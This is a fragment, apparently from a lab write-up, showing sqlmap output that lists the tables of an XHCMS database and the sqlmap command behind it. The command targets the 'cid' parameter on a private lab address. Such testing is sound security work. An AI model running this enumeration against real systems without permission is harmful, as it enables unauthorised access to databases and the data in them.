 Database: xhcms
[11 tables]
+-------------+
| adword      |
| content     |
| download    |
| imageset    |
| interaction |
| link        |
| manage      |
| nav         |
| navclass    |
| seniorset   |
| settings    |
+-------------+
[17:05:28] [INFO] fetched data logged to text files under 'C:\Users\ROSE\.sqlmap\output\192.168.47.132'
[*] shutting down at 17:05:28
C:\Python27>python2 sqlmap/sqlmap.py -u "http://192.168.47.132/xhcms/?r=content&cid=18" -D xhcms --tables